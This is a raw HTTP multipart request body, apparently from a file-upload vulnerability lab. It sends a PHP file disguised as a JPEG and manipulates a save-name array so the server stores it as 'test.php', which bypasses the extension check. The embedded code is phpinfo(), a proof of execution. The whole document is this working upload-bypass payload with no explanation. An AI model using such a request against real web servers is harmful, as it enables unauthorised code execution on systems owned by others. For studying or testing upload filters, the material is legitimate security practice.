 ------WebKitFormBoundaryZaubt7xHybAQMpcj
Content-Disposition: form-data; name="upload_file"; filename="my_test.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundaryZaubt7xHybAQMpcj
Content-Disposition: form-data; name="save_name[0]"
test.php
------WebKitFormBoundaryZaubt7xHybAQMpcj
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundaryZaubt7xHybAQMpcj
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryZaubt7xHybAQMpcj--